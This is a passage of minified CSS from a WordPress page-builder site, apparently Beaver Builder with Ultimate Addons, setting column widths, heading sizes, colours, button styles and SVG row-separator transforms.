20%;}.fl-node-5db9f7b16e3bf {width: 33.33%;} .fl-node-5db9f7b16e3bf > .fl-col-content {margin-top:20px;}.fl-node-5dbb3e0f8aae2 {width: 50%;} .fl-node-5dbb3e0f8aae2 > .fl-col-content {margin-top:20px;margin-bottom:20px;}@media ( max-width: 768px ) { .fl-node-5dbb3e0f8aae2.fl-col > .fl-col-content {padding-bottom:20px;}}.fl-node-x6vw3jerk8p0 {width: 50%;} .fl-node-x6vw3jerk8p0 > .fl-col-content {margin-top:20px;margin-bottom:20px;}@media ( max-width: 768px ) { .fl-node-x6vw3jerk8p0.fl-col > .fl-col-content {padding-bottom:20px;}}.fl-node-63658aea0a2e7 {width: 33.33%;} .fl-node-63658aea0a2e7 > .fl-col-content {margin-top:20px;margin-bottom:20px;}@media ( max-width: 768px ) { .fl-node-63658aea0a2e7.fl-col > .fl-col-content {padding-bottom:20px;}}.fl-node-5db9fbc5b7e1a {width: 33.33%;} .fl-node-5db9fbc5b7e1a > .fl-col-content {margin-top:20px;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-node-pi6lj7schy5m.fl-module-heading .fl-heading {font-size: 65px;}@media(max-width: 768px) {.fl-node-pi6lj7schy5m.fl-module-heading .fl-heading {font-size: 50px;}} .fl-node-pi6lj7schy5m > .fl-module-content {margin-top:0px;margin-bottom:15px;}.fl-embed-video iframe {max-width: 100%;}.fl-wp-video {position: relative;height: 0;overflow: hidden;padding: 0 0 56.25%;}.fl-wp-video .wp-video {position: absolute;top: 0;left: 0;width: 100% !important;height: 100% !important;}.mfp-container .fl-video-lightbox-content .wp-video {margin-left: auto;margin-right: auto;}.mfp-container .fl-video-lightbox-content .fluid-width-video-wrapper iframe {width: 80%;height: auto;margin-left: auto;margin-right: auto;}.fl-module-video .fl-video-poster {cursor: pointer;}.fl-wp-video .wp-video .mejs-container,.fl-wp-video .wp-video .mejs-inner,.fl-wp-video .wp-video .mejs-layers,.fl-wp-video .wp-video .mejs-layer,.fl-wp-video .wp-video-shortcode,.fl-wp-video .me-plugin,.fl-wp-video .me-plugin * {width: 100% !important;height: 100% !important;}.fl-video-sticky {position: fixed;top: 20px;z-index: 11;}.fl-wp-video img{width: 100%;}@media (max-width: 768px) {}.fl-node-wv7xacohbuq4 .fl-video-poster {display: none;}.fl-row .fl-col .fl-node-5dbb39ad5de84 h2.fl-heading a,.fl-row .fl-col .fl-node-5dbb39ad5de84 h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-5dbb39ad5de84 h2.fl-heading .fl-heading-text *,.fl-node-5dbb39ad5de84 h2.fl-heading .fl-heading-text {color: #222222;}.fl-node-5dbb39ad5de84.fl-module-heading .fl-heading {font-size: 55px;letter-spacing: 1px;text-align: left;}@media(max-width: 768px) {.fl-node-5dbb39ad5de84.fl-module-heading .fl-heading {font-size: 45px;}} .fl-node-5dbb39ad5de84 > .fl-module-content {margin-top:0px;margin-bottom:10px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-builder-content .fl-node-5db760f4583e0 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-5db760f4583e0 .fl-module-content .fl-rich-text * {color: #1F1F1F;}.fl-builder-content .fl-node-5db760f4583e0 .fl-rich-text, .fl-builder-content .fl-node-5db760f4583e0 .fl-rich-text *:not(b, strong) {font-size: 30px;line-height: 1.5;}@media(max-width: 768px) {.fl-builder-content .fl-node-5db760f4583e0 .fl-rich-text, .fl-builder-content .fl-node-5db760f4583e0 .fl-rich-text *:not(b, strong) {font-size: 25px;}} .fl-node-5db760f4583e0 > .fl-module-content {margin-top:0px;}img.mfp-img {padding-bottom: 40px !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-5dba06549fcdd .fl-photo {text-align: center;}.fl-row .fl-col .fl-node-5db760f4583f3 h3.fl-heading a,.fl-row .fl-col .fl-node-5db760f4583f3 h3.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-5db760f4583f3 h3.fl-heading .fl-heading-text *,.fl-node-5db760f4583f3 h3.fl-heading .fl-heading-text {color: #1F1F1F;}.fl-node-5db760f4583f3.fl-module-heading .fl-heading {font-size: 55px;letter-spacing: 1px;text-align: left;}@media(max-width: 768px) {.fl-node-5db760f4583f3.fl-module-heading .fl-heading {font-size: 30px;}} .fl-node-5db760f4583f3 > .fl-module-content {margin-top:0px;margin-bottom:25px;}@media (max-width: 768px) { .fl-node-5db760f4583f3 > .fl-module-content { margin-bottom:20px; } } .fl-node-5db7634d8aa42 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-5db764035aed1 a.fl-button,.fl-builder-content .fl-node-5db764035aed1 a.fl-button:hover,.fl-builder-content .fl-node-5db764035aed1 a.fl-button:visited {background: #1f7964;}.fl-builder-content .fl-node-5db764035aed1 a.fl-button:hover {background-color: #1f7964;}.fl-builder-content .fl-node-5db764035aed1 a.fl-button,.fl-builder-content .fl-node-5db764035aed1 a.fl-button:visited,.fl-builder-content .fl-node-5db764035aed1 a.fl-button *,.fl-builder-content .fl-node-5db764035aed1 a.fl-button:visited * {color: #ffffff;}.fl-builder-content .fl-node-5db764035aed1 a.fl-button:hover,.fl-builder-content .fl-node-5db764035aed1 a.fl-button:hover span.fl-button-text,.fl-builder-content .fl-node-5db764035aed1 a.fl-button:hover * {color: #ffffff;}.fl-node-5db764035aed1 .fl-button-wrap {text-align: left;}.fl-builder-content .fl-node-5db764035aed1 .fl-button-wrap a.fl-button {padding-top: 16px;padding-right: 28px;padding-bottom: 16px;padding-left: 28px;}.fl-builder-content .fl-node-5db764035aed1 a.fl-button, .fl-builder-content .fl-node-5db764035aed1 a.fl-button:visited {border: 1px solid #136d58;border-style: none;border-width: 0;background-clip: border-box;}.fl-builder-content .fl-node-5db764035aed1 a.fl-button:hover, .fl-builder-content .fl-node-5db764035aed1 a.fl-button:focus {border: 1px solid #136d58;border-style: none;border-width: 0;background-clip: border-box;}.fl-node-5db9f3e03394b.fl-module-heading .fl-heading {font-size: 50px;letter-spacing: 1.25px;text-align: center;}@media(max-width: 768px) {.fl-node-5db9f3e03394b.fl-module-heading .fl-heading {font-size: 45px;}} .fl-node-5db9f3e03394b > .fl-module-content {margin-top:0px;margin-bottom:10px;}.fl-node-5db9f3e03394d .fl-photo {text-align: center;}.fl-node-5db9f3e03394d .fl-photo-content, .fl-node-5db9f3e03394d .fl-photo-img {width: 35px;} .fl-node-5db9f3e03394d > .fl-module-content {margin-top:0px;margin-bottom:10px;}.fl-node-5db9f1857f787.fl-module-heading .fl-heading {font-size: 25px;letter-spacing: 0.62px;text-align: center;} .fl-node-5db9f1857f787 > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-builder-content .fl-node-5dba07da07c85 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-5dba07da07c85 .fl-module-content .fl-rich-text * {color: #1f7964;}.fl-builder-content .fl-node-5dba07da07c85 .fl-rich-text, .fl-builder-content .fl-node-5dba07da07c85 .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 14px;letter-spacing: 0.5px;text-align: center;} .fl-node-5dba07da07c85 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-node-5db9f4410c87d.fl-module-heading .fl-heading {font-size: 25px;letter-spacing: 0.62px;text-align: center;} .fl-node-5db9f4410c87d > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-builder-content .fl-node-5dba0831dd9f0 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-5dba0831dd9f0 .fl-module-content .fl-rich-text * {color: #1f7964;}.fl-builder-content .fl-node-5dba0831dd9f0 .fl-rich-text, .fl-builder-content .fl-node-5dba0831dd9f0 .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 14px;letter-spacing: 0.5px;text-align: center;} .fl-node-5dba0831dd9f0 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-node-5db9f0f922f57.fl-module-heading .fl-heading {font-size: 50px;letter-spacing: 1.25px;text-align: center;}@media(max-width: 768px) {.fl-node-5db9f0f922f57.fl-module-heading .fl-heading {font-size: 45px;}} .fl-node-5db9f0f922f57 > .fl-module-content {margin-top:0px;margin-bottom:0px;} .fl-node-5db9f1140a762 > .fl-module-content {margin-top:10px;}.fl-node-5db9f13acfad6 .fl-photo {text-align: center;}.fl-node-5db9f13acfad6 .fl-photo-content, .fl-node-5db9f13acfad6 .fl-photo-img {width: 35px;} .fl-node-5db9f13acfad6 > .fl-module-content {margin-top:0px;margin-bottom:10px;}.fl-row .fl-col .fl-node-5dd30c699c880 h5.fl-heading a,.fl-row .fl-col .fl-node-5dd30c699c880 h5.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-5dd30c699c880 h5.fl-heading .fl-heading-text *,.fl-node-5dd30c699c880 h5.fl-heading .fl-heading-text {color: #1f7964;}.fl-node-5dd30c699c880.fl-module-heading .fl-heading {letter-spacing: 1px;text-align: center;text-transform: uppercase;} .fl-node-5dd30c699c880 > .fl-module-content {margin-top:30px;margin-bottom:25px;}@media (max-width: 768px) { .fl-node-5dd30c699c880 > .fl-module-content { margin-top:20px;margin-bottom:20px; } }.fl-node-5e3459be8c137.fl-module-heading .fl-heading {font-size: 25px;letter-spacing: 0.62px;text-align: center;} .fl-node-5e3459be8c137 > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-builder-content .fl-node-8uzfiywtanp4 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-8uzfiywtanp4 .fl-module-content .fl-rich-text * {color: #1f7964;}.fl-builder-content .fl-node-8uzfiywtanp4 .fl-rich-text, .fl-builder-content .fl-node-8uzfiywtanp4 .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 14px;letter-spacing: 0.5px;text-align: center;} .fl-node-8uzfiywtanp4 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-63658b819e91f .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-63658b819e91f .fl-module-content .fl-rich-text * {color: rgba(0,0,0,0.5);}.fl-builder-content .fl-node-63658b819e91f .fl-rich-text, .fl-builder-content .fl-node-63658b819e91f .fl-rich-text *:not(b, strong) {text-align: center;} .fl-node-63658b819e91f > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-node-5e345a3d79477.fl-module-heading .fl-heading {font-size: 25px;letter-spacing: 0.62px;text-align: center;} .fl-node-5e345a3d79477 > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-builder-content .fl-node-5dbb3cee3792a .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-5dbb3cee3792a .fl-module-content .fl-rich-text * {color: #1f7964;}.fl-builder-content .fl-node-5dbb3cee3792a .fl-rich-text, .fl-builder-content .fl-node-5dbb3cee3792a .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 14px;letter-spacing: 0.5px;text-align: center;} .fl-node-5dbb3cee3792a > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-5e345a3d79479 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-5e345a3d79479 .fl-module-content .fl-rich-text * {color: rgba(0,0,0,0.5);}.fl-builder-content .fl-node-5e345a3d79479 .fl-rich-text, .fl-builder-content .fl-node-5e345a3d79479 .fl-rich-text *:not(b, strong) {text-align: center;} .fl-node-5e345a3d79479 > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-node-5dbb3da12a9e1.fl-module-heading .fl-heading {font-size: 25px;letter-spacing: 0.62px;text-align: center;} .fl-node-5dbb3da12a9e1 > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-builder-content .fl-node-5dba0925a5a8b .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-5dba0925a5a8b .fl-module-content .fl-rich-text * {color: #1f7964;}.fl-builder-content .fl-node-5dba0925a5a8b .fl-rich-text, .fl-builder-content .fl-node-5dba0925a5a8b .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 14px;letter-spacing: 0.5px;text-align: center;font-variant: small-caps;} .fl-node-5dba0925a5a8b > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-row .fl-col .fl-node-6172fa036eabd h3.fl-heading a,.fl-row .fl-col .fl-node-6172fa036eabd h3.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-6172fa036eabd h3.fl-heading .fl-heading-text *,.fl-node-6172fa036eabd h3.fl-heading .fl-heading-text {color: #707070;}.fl-node-6172fa036eabd.fl-module-heading .fl-heading {font-weight: 100;font-size: 15px;letter-spacing: 0.62px;text-align: center;} .fl-node-6172fa036eabd > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-node-6172fc10ccf42.fl-module-heading .fl-heading {font-size: 25px;letter-spacing: 0.62px;text-align: center;} .fl-node-6172fc10ccf42 > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-row .fl-col .fl-node-6172fc4c34bc2 h3.fl-heading a,.fl-row .fl-col .fl-node-6172fc4c34bc2 h3.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-6172fc4c34bc2 h3.fl-heading .fl-heading-text *,.fl-node-6172fc4c34bc2 h3.fl-heading .fl-heading-text {color: rgba(71,71,71,0.62);}.fl-node-6172fc4c34bc2.fl-module-heading .fl-heading {font-weight: 100;font-size: 15px;letter-spacing: 0.62px;text-align: center;} .fl-node-6172fc4c34bc2 > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-row .fl-col .fl-node-5dd30cdf19be6 h5.fl-heading a,.fl-row .fl-col .fl-node-5dd30cdf19be6 h5.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-5dd30cdf19be6 h5.fl-heading .fl-heading-text *,.fl-node-5dd30cdf19be6 h5.fl-heading .fl-heading-text {color: #1f7964;}.fl-node-5dd30cdf19be6.fl-module-heading .fl-heading {letter-spacing: 1px;text-align: center;text-transform: uppercase;} .fl-node-5dd30cdf19be6 > .fl-module-content {margin-top:50px;margin-bottom:0px;}@media (max-width: 768px) { .fl-node-5dd30cdf19be6 > .fl-module-content { margin-top:20px; } }.fl-node-5db9f44be542e.fl-module-heading .fl-heading {font-size: 25px;letter-spacing: 0.62px;text-align: center;} .fl-node-5db9f44be542e > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-builder-content .fl-node-63658a21c7c78 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-63658a21c7c78 .fl-module-content .fl-rich-text * {color: #1f7964;}.fl-builder-content .fl-node-63658a21c7c78 .fl-rich-text, .fl-builder-content .fl-node-63658a21c7c78 .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 14px;letter-spacing: 0.5px;text-align: center;} .fl-node-63658a21c7c78 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-5e3459be8c13b .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-5e3459be8c13b .fl-module-content .fl-rich-text * {color: rgba(0,0,0,0.5);}.fl-builder-content .fl-node-5e3459be8c13b .fl-rich-text, .fl-builder-content .fl-node-5e3459be8c13b .fl-rich-text *:not(b, strong) {text-align: center;} .fl-node-5e3459be8c13b > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-node-5db9f44be5432.fl-module-heading .fl-heading {font-size: 25px;letter-spacing: 0.62px;text-align: center;} .fl-node-5db9f44be5432 > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-builder-content .fl-node-5dba0968b89c3 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-5dba0968b89c3 .fl-module-content .fl-rich-text * {color: #1f7964;}.fl-builder-content .fl-node-5dba0968b89c3 .fl-rich-text, .fl-builder-content .fl-node-5dba0968b89c3 .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 14px;letter-spacing: 0.5px;text-align: center;} .fl-node-5dba0968b89c3 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-5dba08d8e0a2b .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-5dba08d8e0a2b .fl-module-content .fl-rich-text * {color: rgba(0,0,0,0.5);}.fl-builder-content .fl-node-5dba08d8e0a2b .fl-rich-text, .fl-builder-content .fl-node-5dba08d8e0a2b .fl-rich-text *:not(b, strong) {font-weight: 100;text-align: center;} .fl-node-5dba08d8e0a2b > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-node-5dbb3ed0286bf.fl-module-heading .fl-heading {font-size: 25px;letter-spacing: 0.62px;text-align: center;} .fl-node-5dbb3ed0286bf > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-builder-content .fl-node-9nd5zujtg7v3 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-9nd5zujtg7v3 .fl-module-content .fl-rich-text * {color: rgba(0,0,0,0.5);}.fl-builder-content .fl-node-9nd5zujtg7v3 .fl-rich-text, .fl-builder-content .fl-node-9nd5zujtg7v3 .fl-rich-text *:not(b, strong) {text-align: center;} .fl-node-9nd5zujtg7v3 > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-node-c50azrjimnwd.fl-module-heading .fl-heading {font-size: 25px;letter-spacing: 0.62px;text-align: center;} .fl-node-c50azrjimnwd > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-builder-content .fl-node-5dbb3dee8a4c8 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-5dbb3dee8a4c8 .fl-module-content .fl-rich-text * {color: rgba(0,0,0,0.5);}.fl-builder-content .fl-node-5dbb3dee8a4c8 .fl-rich-text, .fl-builder-content .fl-node-5dbb3dee8a4c8 .fl-rich-text *:not(b, strong) {text-align: center;} .fl-node-5dbb3dee8a4c8 > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-node-xm6tj8e73o4c.fl-module-heading .fl-heading {font-size: 25px;letter-spacing: 0.62px;text-align: center;} .fl-node-xm6tj8e73o4c > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-builder-content .fl-node-lhiyuo7sd9fb .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-lhiyuo7sd9fb .fl-module-content .fl-rich-text * {color: rgba(0,0,0,0.5);}.fl-builder-content .fl-node-lhiyuo7sd9fb .fl-rich-text, .fl-builder-content .fl-node-lhiyuo7sd9fb .fl-rich-text *:not(b, strong) {text-align: center;} .fl-node-lhiyuo7sd9fb > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-node-43dt0fg9ani1.fl-module-heading .fl-heading {font-size: 25px;letter-spacing: 0.62px;text-align: center;} .fl-node-43dt0fg9ani1 > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-node-vuyrx7s1c6pt.fl-module-heading .fl-heading {font-size: 25px;letter-spacing: 0.62px;text-align: center;} .fl-node-vuyrx7s1c6pt > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-node-ipblz324y7ro.fl-module-heading .fl-heading {font-size: 25px;letter-spacing: 0.62px;text-align: center;} .fl-node-ipblz324y7ro > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-node-40ve7bmchdqj.fl-module-heading .fl-heading {font-size: 25px;letter-spacing: 0.62px;text-align: center;} .fl-node-40ve7bmchdqj > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-builder-content .fl-node-kjir8ug97evy .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-kjir8ug97evy .fl-module-content .fl-rich-text * {color: rgba(0,0,0,0.5);}.fl-builder-content .fl-node-kjir8ug97evy .fl-rich-text, .fl-builder-content .fl-node-kjir8ug97evy .fl-rich-text *:not(b, strong) {text-align: center;} .fl-node-kjir8ug97evy > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-node-np2a7mx9j36r.fl-module-heading .fl-heading {font-size: 25px;letter-spacing: 0.62px;text-align: center;} .fl-node-np2a7mx9j36r > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-builder-content .fl-node-8gu294byov0l .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-8gu294byov0l .fl-module-content .fl-rich-text * {color: rgba(0,0,0,0.5);}.fl-builder-content .fl-node-8gu294byov0l .fl-rich-text, .fl-builder-content .fl-node-8gu294byov0l .fl-rich-text *:not(b, strong) {text-align: center;} .fl-node-8gu294byov0l > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-node-63658a83ad585.fl-module-heading .fl-heading {font-size: 25px;letter-spacing: 0.62px;text-align: center;} .fl-node-63658a83ad585 > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-builder-content .fl-node-63658aac5c1e4 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-63658aac5c1e4 .fl-module-content .fl-rich-text * {color: rgba(0,0,0,0.5);}.fl-builder-content .fl-node-63658aac5c1e4 .fl-rich-text, .fl-builder-content .fl-node-63658aac5c1e4 .fl-rich-text *:not(b, strong) {text-align: center;} .fl-node-63658aac5c1e4 > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-node-zwhdnu0g7o45.fl-module-heading .fl-heading {font-size: 25px;letter-spacing: 0.62px;text-align: center;} .fl-node-zwhdnu0g7o45 > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-builder-content .fl-node-o9lw1c64xvg3 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-o9lw1c64xvg3 .fl-module-content .fl-rich-text * {color: rgba(0,0,0,0.5);}.fl-builder-content .fl-node-o9lw1c64xvg3 .fl-rich-text, .fl-builder-content .fl-node-o9lw1c64xvg3 .fl-rich-text *:not(b, strong) {text-align: center;} .fl-node-o9lw1c64xvg3 > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-node-vftxr265pkiz.fl-module-heading .fl-heading {font-size: 25px;letter-spacing: 0.62px;text-align: center;} .fl-node-vftxr265pkiz > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-builder-content .fl-node-gtpdexinys1h .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-gtpdexinys1h .fl-module-content .fl-rich-text * {color: rgba(0,0,0,0.5);}.fl-builder-content .fl-node-gtpdexinys1h .fl-rich-text, .fl-builder-content .fl-node-gtpdexinys1h .fl-rich-text *:not(b, strong) {text-align: center;} .fl-node-gtpdexinys1h > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: 